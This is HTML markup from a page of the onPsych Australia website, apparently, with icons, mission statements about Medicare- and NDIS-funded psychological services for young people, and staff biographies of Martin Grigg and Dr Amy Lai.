            <path d="M191.9 259.3L73.7 222.2C49.2 214.5 32 189 32 160.3 32 124.8 57.6 96 89 96h73.8c22.2 0 43.3 8.6 60.1 24.5 3.1 2.9 7.8 3.2 11 .3l11.9-10.8c3.4-3.1 3.6-8.4.4-11.6-22.8-22-52.7-34.5-83.3-34.5H144V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H89c-49.1 0-89 43.2-89 96.3 0 42.6 26.4 80.6 64.1 92.4l118.2 37.1c24.6 7.7 41.7 33.2 41.7 61.9 0 35.4-25.6 64.3-57 64.3H93.2c-22.2 0-43.3-8.6-60.1-24.5-3.1-2.9-7.8-3.2-11-.3L10.3 402c-3.3 3-3.6 8.4-.3 11.5 22.8 22 52.7 34.5 83.3 34.5H112v56c0 4.4 3.6 8 8 8h16c4.4 0 8-3.6 8-8v-56h23c49.1 0 89-43.2 89-96.3 0-42.5-26.4-80.5-64.1-92.4z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a29e6bb2f" style=""><p data-css="tve-u-16a2a604ea2" style="text-align: center;">To leverage Medicare and NDIS - enabling free/high quality psychological services</p></div></div></div></div></div></div>
</div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25cfb456" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25d002cf" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 317;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-16a2a6f7f55"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a2a6ecc9b"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-head-side-medical-light" data-name="">
            <path d="M336 216v-48a8 8 0 0 0-8-8h-56v-56a8 8 0 0 0-8-8h-48a8 8 0 0 0-8 8v56h-56a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8h56v56a8 8 0 0 0 8 8h48a8 8 0 0 0 8-8v-56h56a8 8 0 0 0 8-8zm173.21 59c-20.94-47.12-48.44-151.73-73.08-186.75A207.94 207.94 0 0 0 266.09 0H200C95.47 0 4.12 80.08.14 184.55A191.3 191.3 0 0 0 64 334.82V504a8 8 0 0 0 8 8h16a8 8 0 0 0 8-8V320.54L85.36 311a159.67 159.67 0 0 1-53.25-125.23C35.35 101 110.66 32 200 32h66.08A176.08 176.08 0 0 1 410 106.66c12.52 17.8 29.11 66.74 42.45 106.07 9.73 28.71 18.93 55.83 27.57 75.27H416v96a32 32 0 0 1-32 32h-96v88a8 8 0 0 0 8 8h16a8 8 0 0 0 8-8v-56h64a64 64 0 0 0 64-64v-64h32a32 32 0 0 0 29.21-45z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a29e6c815" style=""><p data-css="tve-u-16a2a60c2fd" style="text-align: center;">To work with youth and their families to help them reach a safe state of mental well-being</p></div></div></div></div></div></div>
</div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25cfb456" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25d002cf" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16a2a5f424e" style="--tcb-col-el-width: 317;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-16a2a6f60bd"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a2a6f2fb1"><svg class="tcb-icon" viewBox="0 0 640 512" data-id="icon-hands-helping-regular" data-name="">
            <path d="M637.9 203.9l-8-13.9c-4.4-7.7-14.2-10.3-21.9-5.9l-96.7 56.4c-3.7-27.4-26.9-48.6-55.3-48.6H304v64c0 17.6-14.3 32-32 32s-32-14.4-32-32v-86.3c0-11 5.7-21.3 15-27.1l33.4-20.9c10.2-6.4 21.9-9.7 33.9-9.7h105.3l119.8-68.2c7.7-4.4 10.4-14.1 6-21.8L545.5 8c-4.4-7.7-14.1-10.4-21.8-6L415 64h-92.7c-21 0-41.5 5.9-59.3 17l-33.5 20.9c-18.3 11.4-30.6 29.4-35.2 49.8l-59.4 35.6C110.8 201.8 96 227.9 96 256.1v34.1L8 341c-7.7 4.4-10.3 14.2-5.9 21.9l8 13.9c4.4 7.7 14.2 10.3 21.9 5.9L144 318v-61.8c0-11.3 5.9-21.8 15.6-27.6L192 209v42.2c0 41.8 30 80.1 71.7 84.3 47.9 4.9 88.3-32.7 88.3-79.6v-16h104c4.4 0 8 3.6 8 8v32c0 4.4-3.6 8-8 8h-32v60c0 15.4-12.5 27.8-27.8 27.8h-24.1v24c0 17.8-14.4 32.2-32.2 32.2H211.3l-62.8 36.3c-7.7 4.4-10.3 14.2-5.9 21.9l8 13.9c4.4 7.7 14.2 10.3 21.9 5.9l51.6-29.9h115.8c36.9 0 68.1-25.1 77.4-59.2 31.5-9.2 54.7-38.4 54.7-72.8v-14.3c17.6-5.3 31.5-19 37.1-36.4L632 225.8c7.7-4.5 10.3-14.2 5.9-21.9z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a29e6d67c" style=""><p data-css="tve-u-16a2a611e48" style="text-align: center;">To bridge the gap between mental health professionals and individuals in need</p></div></div></div></div></div></div>
</div></div></div></div></div><div class="thrv_wrapper thrv-columns tcb-desktop-hidden tcb-mobile-hidden" data-css="tve-u-16a25ded4e7" style="--tcb-col-el-width: 0;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-16a281389b6"><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25cfb456" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25d29872" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 0;"><div class="tcb-flex-row tcb--cols--2 tcb-resized"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a25cec87c"><svg class="tcb-icon" viewBox="0 0 496 512" data-id="icon-smile-beam-regular" data-name="">
            <path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200zm84-143.4c-20.8 25-51.5 39.4-84 39.4s-63.2-14.3-84-39.4c-8.5-10.2-23.6-11.5-33.8-3.1-10.2 8.5-11.5 23.6-3.1 33.8 30 36 74.1 56.6 120.9 56.6s90.9-20.6 120.9-56.6c8.5-10.2 7.1-25.3-3.1-33.8-10.2-8.4-25.3-7.1-33.8 3.1zM136.5 211c7.7-13.7 19.2-21.6 31.5-21.6s23.8 7.9 31.5 21.6l9.5 17c2.1 3.7 6.2 4.7 9.3 3.7 3.6-1.1 6-4.5 5.7-8.3-3.3-42.1-32.2-71.4-56-71.4s-52.7 29.3-56 71.4c-.3 3.7 2.1 7.2 5.7 8.3 3.4 1.1 7.4-.5 9.3-3.7l9.5-17zM328 152c-23.8 0-52.7 29.3-56 71.4-.3 3.7 2.1 7.2 5.7 8.3 3.5 1.1 7.4-.5 9.3-3.7l9.5-17c7.7-13.7 19.2-21.6 31.5-21.6s23.8 7.9 31.5 21.6l9.5 17c2.1 3.7 6.2 4.7 9.3 3.7 3.6-1.1 6-4.5 5.7-8.3-3.3-42.1-32.2-71.4-56-71.4z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a25d178d4" style="" data-tag="h2"><h2 data-css="tve-u-16a25d014ac" style="text-align: left;" class=""><strong>To have a positive impact on the lives of all Australians - young and old</strong></h2></div></div></div></div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25cfb456" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25d002cf" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16a2a6993d0" style="--tcb-col-el-width: 0;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-16a2a69530f"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a25d62410"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-head-side-medical-light" data-name="">
            <path d="M336 216v-48a8 8 0 0 0-8-8h-56v-56a8 8 0 0 0-8-8h-48a8 8 0 0 0-8 8v56h-56a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8h56v56a8 8 0 0 0 8 8h48a8 8 0 0 0 8-8v-56h56a8 8 0 0 0 8-8zm173.21 59c-20.94-47.12-48.44-151.73-73.08-186.75A207.94 207.94 0 0 0 266.09 0H200C95.47 0 4.12 80.08.14 184.55A191.3 191.3 0 0 0 64 334.82V504a8 8 0 0 0 8 8h16a8 8 0 0 0 8-8V320.54L85.36 311a159.67 159.67 0 0 1-53.25-125.23C35.35 101 110.66 32 200 32h66.08A176.08 176.08 0 0 1 410 106.66c12.52 17.8 29.11 66.74 42.45 106.07 9.73 28.71 18.93 55.83 27.57 75.27H416v96a32 32 0 0 1-32 32h-96v88a8 8 0 0 0 8 8h16a8 8 0 0 0 8-8v-56h64a64 64 0 0 0 64-64v-64h32a32 32 0 0 0 29.21-45z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a25d178d4" style="" data-tag="h2"><h2 data-css="tve-u-16a25d6050d" class=""><strong>To work with youth and their families to help them reach a safe state of mental well-being</strong></h2></div></div></div></div></div></div>
</div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25cfb456" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25d002cf" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 0;"><div class="tcb-flex-row tcb--cols--2 tcb-resized"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a25d25b11"><svg class="tcb-icon" viewBox="0 0 256 512" data-id="icon-dollar-sign-light" data-name="">
            <path d="M191.9 259.3L73.7 222.2C49.2 214.5 32 189 32 160.3 32 124.8 57.6 96 89 96h73.8c22.2 0 43.3 8.6 60.1 24.5 3.1 2.9 7.8 3.2 11 .3l11.9-10.8c3.4-3.1 3.6-8.4.4-11.6-22.8-22-52.7-34.5-83.3-34.5H144V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H89c-49.1 0-89 43.2-89 96.3 0 42.6 26.4 80.6 64.1 92.4l118.2 37.1c24.6 7.7 41.7 33.2 41.7 61.9 0 35.4-25.6 64.3-57 64.3H93.2c-22.2 0-43.3-8.6-60.1-24.5-3.1-2.9-7.8-3.2-11-.3L10.3 402c-3.3 3-3.6 8.4-.3 11.5 22.8 22 52.7 34.5 83.3 34.5H112v56c0 4.4 3.6 8 8 8h16c4.4 0 8-3.6 8-8v-56h23c49.1 0 89-43.2 89-96.3 0-42.5-26.4-80.5-64.1-92.4z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a25d178d4" style="" data-tag="h2"><h2 data-css="tve-u-16a25d26b30" style="text-align: left;" class=""><strong>To leverage Medicare and NDIS - enabling free/high quality psychological services</strong></h2></div></div></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-16a2a68b6b0" style="--tcb-col-el-width: 0;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-16a2a696943"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a2612886f"><svg class="tcb-icon" viewBox="0 0 640 512" data-id="icon-hands-helping-regular" data-name="">
            <path d="M637.9 203.9l-8-13.9c-4.4-7.7-14.2-10.3-21.9-5.9l-96.7 56.4c-3.7-27.4-26.9-48.6-55.3-48.6H304v64c0 17.6-14.3 32-32 32s-32-14.4-32-32v-86.3c0-11 5.7-21.3 15-27.1l33.4-20.9c10.2-6.4 21.9-9.7 33.9-9.7h105.3l119.8-68.2c7.7-4.4 10.4-14.1 6-21.8L545.5 8c-4.4-7.7-14.1-10.4-21.8-6L415 64h-92.7c-21 0-41.5 5.9-59.3 17l-33.5 20.9c-18.3 11.4-30.6 29.4-35.2 49.8l-59.4 35.6C110.8 201.8 96 227.9 96 256.1v34.1L8 341c-7.7 4.4-10.3 14.2-5.9 21.9l8 13.9c4.4 7.7 14.2 10.3 21.9 5.9L144 318v-61.8c0-11.3 5.9-21.8 15.6-27.6L192 209v42.2c0 41.8 30 80.1 71.7 84.3 47.9 4.9 88.3-32.7 88.3-79.6v-16h104c4.4 0 8 3.6 8 8v32c0 4.4-3.6 8-8 8h-32v60c0 15.4-12.5 27.8-27.8 27.8h-24.1v24c0 17.8-14.4 32.2-32.2 32.2H211.3l-62.8 36.3c-7.7 4.4-10.3 14.2-5.9 21.9l8 13.9c4.4 7.7 14.2 10.3 21.9 5.9l51.6-29.9h115.8c36.9 0 68.1-25.1 77.4-59.2 31.5-9.2 54.7-38.4 54.7-72.8v-14.3c17.6-5.3 31.5-19 37.1-36.4L632 225.8c7.7-4.5 10.3-14.2 5.9-21.9z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a25d178d4" style="" data-tag="h2"><h2 data-css="tve-u-16a25db76e4" class=""><strong>To bridge the gap between mental health professionals and individuals in need</strong></h2></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div>
</div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="2" data-color="rgb(0, 102, 169)" data-css="tve-u-16a29e4ad0d">
	<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv-page-section">
	<div class="tve-page-section-out"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16a22475518"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1697d2a06f5" data-tag="h2"><h2 data-css="tve-u-169b54b5242" style="text-align: center;" class="">Our Team</h2></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-169a1434447" data-ct-name="Chic Light" data-ct="testimonial-7320" data-element-name="Testimonial">
<div class="tve-content-box-background" data-css="tve-u-16a21cdd921"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-169a13df372"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-169a13df373">
<div class="tve-content-box-background" data-css="tve-u-17a328f9fd1" data-clip-id="8547fb596e8a3"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-8547fb596e8a3" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" clip-path="url(#clip-left-8547fb596e8a3)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-left-8547fb596e8a3" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="17" pointer-height="1"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-169a13df375"><div class="thrv_wrapper thrv-columns" data-css="tve-u-169a13df376" style="--tcb-col-el-width: 1058;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-169a13df377"><div class="tcb-flex-col" data-css="tve-u-169a13df378" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-169a13df379" style="">
<div class="tve-content-box-background" data-css="tve-u-169a13df37a" data-clip-id="be77673be958e"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-right-be77673be958e" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="30.7" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.4062 1, 1 0"></polygon></clipPath><clipPath id="clip-mobile-right-be77673be958e" class="decoration-clip clip-path-mobile-right" clipPathUnits="objectBoundingBox" data-screen="mobile-" decoration-type="none" slanted-angle="30.7" style="" data-inverted="true" clip-path="url(#clip-mobile-bottom-be77673be958e)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-mobile-bottom-be77673be958e" class="decoration-clip clip-path-mobile-bottom" clipPathUnits="objectBoundingBox" data-screen="mobile-" decoration-type="slanted" slanted-angle="5.8" style=""><polygon points="0 0, 0 1, 9.8448 0, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb" data-css="tve-u-169a13df37b"><div class="tcb-clear" data-css="tve-u-169a13df37c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-169a13df37d" data-float="1" style=""><span class="tve_image_frame" style="width: 100%;"><img decoding="async" class="tve_image wp-image-80 tcb-moved-image" alt="martin_grigg" title="" data-id="80" src="https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg.jpg" style="aspect-ratio: auto 130 / 140;" width="187" height="201" data-width="187" data-height="201" data-init-width="130" data-init-height="140" ml-d="0" mt-d="0" data-css="tve-u-1793c5fc876" center-v-d="false" srcset="https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg.jpg 130w, https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg-35x38.jpg 35w, https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg-93x100.jpg 93w" sizes="(max-width: 187px) 100vw, 187px" /></span></div></div><div class="tcb-clear" data-css="tve-u-169a13df37e"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-169a13df37f" data-tag="h1"><h1 data-css="tve-u-169a13df380" class=""><span data-css="tve-u-169a13df381" style="font-weight: 400; font-family: Palanquin;"><span data-css="tve-u-169a13df382">"</span></span></h1></div></div></div>
</div></div></div><div class="tcb-flex-col" data-css="tve-u-169a13df383" style=""><div class="tcb-col tve_empty_dropzone" style="" data-css="tve-u-169a13df384"><div class="tcb-clear" data-css="tve-u-169a13df385"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" data-css="tve-u-169a13df386" style=""><p data-css="tve-u-169a13df387" style="text-align: center;"><span data-css="tve-u-169a13df388"><strong>Martin Grigg</strong> is the Managing Director of onPsych Australia. He was a secondary school teacher, psychologist and student services coordinator in the Department of Education in Victoria. He has a strong interest in social skill training, disability and child psychology. After moving into private practice and consultancy, he established “onPsych” with the objective of improving the provision of psychological support to children, parents and teachers. Using four federal government programs, onPsych has been able to provide over 100,000 high quality services with no out of pocket expenses to either parents or schools. He co-authored “PASS-Process Assessment Support System”, which detailed a comprehensive assessment and support process that has been widely used in special education. He has worked in professional development and training of psychologists, teachers and “Student Welfare Coordinators”, and has a special interest in developing business models use cutting edge of technology.</span></p></div></div><div class="tcb-clear" data-css="tve-u-169a13df38a"><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgba(191, 153, 144, 0.5)" data-css="tve-u-169a13df38b">
<hr class="tve_sep tve_sep-1">
</div></div><div class="tcb-clear" data-css="tve-u-169a13df38c"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-169a13df38d" style="" data-tag="h1"><h1 data-css="tve-u-169a13df38e" style="text-align: center;" class=""><span data-css="tve-u-169a13df38f" style="font-family: &quot;Playfair Display&quot;; font-weight: 400;"><span data-css="tve-u-169a13df390"><span data-css="tve-u-169a13df391"><em><span data-css="tve-u-169a13df392" style="font-size: 23px; color: rgb(0, 102, 169);">Martin Grigg</span></em></span><span data-css="tve-u-169a13df393" style="font-size: 23px;"><em><span data-css="tve-u-169a13df391"></span></em></span><span data-css="tve-u-169a13df391"><em><span data-css="tve-u-169a13df394" style="font-size: 23px;"></span></em></span></span><span data-css="tve-u-169a13df395"><span data-css="tve-u-169a13df396">&nbsp;</span></span></span><span data-css="tve-u-169a13df397" style="font-family: &quot;Playfair Display&quot;;"><span data-css="tve-u-169a13df395"><span data-css="tve-u-169a13df398" style="color: rgb(119, 113, 113);">-&nbsp;</span></span></span><span data-css="tve-u-169a13df399" style="font-family: Hind;"><span data-css="tve-u-169a13df395"><span data-css="tve-u-169a13df39a" style="color: rgb(119, 113, 113);">Managing Director, onPsych Australia</span></span></span></h1></div></div></div></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-1602a267bc4" data-ct-name="Chic Light" data-ct="testimonial-7320" data-element-name="Testimonial">
<div class="tve-content-box-background"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-169a13df372"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-169a13df373">
<div class="tve-content-box-background" data-css="tve-u-17a328f9fd9" data-clip-id="75ee99bddf0b5"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-75ee99bddf0b5" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" clip-path="url(#clip-left-75ee99bddf0b5)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-left-75ee99bddf0b5" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="17" pointer-height="1"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-19a7bf965bb" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-169a13df376" style="--tcb-col-el-width: 1058;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-169a13df377"><div class="tcb-flex-col" data-css="tve-u-195177e4be6" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-169a13df379" style="">
<div class="tve-content-box-background" data-css="tve-u-17a33669c00" data-clip-id="68f75a4898cd4"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-right-68f75a4898cd4" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="30.7" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.4062 1, 1 0"></polygon></clipPath><clipPath id="clip-mobile-right-68f75a4898cd4" class="decoration-clip clip-path-mobile-right" clipPathUnits="objectBoundingBox" data-screen="mobile-" decoration-type="none" slanted-angle="30.7" style="" data-inverted="true" clip-path="url(#clip-mobile-bottom-68f75a4898cd4)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-mobile-bottom-68f75a4898cd4" class="decoration-clip clip-path-mobile-bottom" clipPathUnits="objectBoundingBox" data-screen="mobile-" decoration-type="slanted" slanted-angle="5.8" style=""><polygon points="0 0, 0 1, 9.8448 0, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb" data-css="tve-u-169a13df37b"><div class="tcb-clear" data-css="tve-u-169a13df37c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1793c5f5c8e" data-float="1" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" loading="lazy" decoding="async" class="tve_image tcb-moved-image wp-image-2843" alt="" title="update 2025" data-id="2843" src="https://onpsych.com.au/wp-content/uploads/2025/02/update-2025.jpg" style="aspect-ratio: auto 1409 / 1419;" width="187" height="188" data-width="187" data-height="188" data-init-width="1409" data-init-height="1419" loading="lazy" mt-d="-1" data-css="tve-u-1793c5f5c93" center-v-d="false" srcset="https://onpsych.com.au/wp-content/uploads/2025/02/update-2025.jpg 1409w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-298x300.jpg 298w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-1017x1024.jpg 1017w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-150x150.jpg 150w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-768x773.jpg 768w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-38x38.jpg 38w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-248x250.jpg 248w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-99x100.jpg 99w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-397x400.jpg 397w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-480x483.jpg 480w, https://onpsych.com.au/wp-content/uploads/2025/02/update-2025-578x582.jpg 578w" sizes="auto, (max-width: 187px) 100vw, 187px" /></span></div></div><div class="tcb-clear" data-css="tve-u-169a13df37e"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-169a13df37f" data-tag="h1"><h1 data-css="tve-u-169a13df380" class=""><span data-css="tve-u-169a13df381" style="font-weight: 400; font-family: Palanquin;"><span data-css="tve-u-169a13df382">"</span></span></h1></div></div></div>
</div></div></div><div class="tcb-flex-col" data-css="tve-u-199ccb9790b" style=""><div class="tcb-col tve_empty_dropzone" style="" data-css="tve-u-199ccba994d"><div class="tcb-clear" data-css="tve-u-169a13df385"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" data-css="tve-u-169a13df386" style=""><p><strong>Dr Amy Lai&nbsp;</strong>holds a Doctor of Psychology, and attended Harvard University (USA) to pursue further study and research in child psychology, after completing her Postgraduate Diploma in Psychology, Graduate Diploma in Psychology, Bachelor of Biomedical Science, and Diploma in Music in Australia. Amy also completed a Master in Hospitality Management at Cornell University (USA).<br><br></p><p>Amy has worked closely with children and family from diverse cultural and socio-economic backgrounds, including those who suffer from complex trauma and family violence. Amy has worked in major hospitals, private practice, primary schools (Department of Education and Training), and community health organisations.<br><br>Amy has exceptional psychological training and skills in diagnosis, assessment, early intervention, and treatment. Amy focuses on evidence-based interventions with a foundation in attachment, strength, system, and drive theory, include: Acceptance and Commitment Therapy (ACT), Applied Behaviour Analysis (ABA), Cognitive Behavioural Therapy (CBT), Emotion-Focused Therapy (EFT), Motivational Interviewing (MI), Narrative Therapy (NT), Solution-Focused Therapy (SFT), Art Therapy, Music Therapy, and Play Therapy.<br><br>Amy is extremely passionate about mental health in children and young people, and has the ability to engage easily with children.</p></div></div><div class="tcb-clear" data-css="tve-u-169a13df38a"><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgba(191, 153, 144, 0.5)" data-css="tve-u-169a13df38b">
<hr class="tve_sep tve_sep-1">
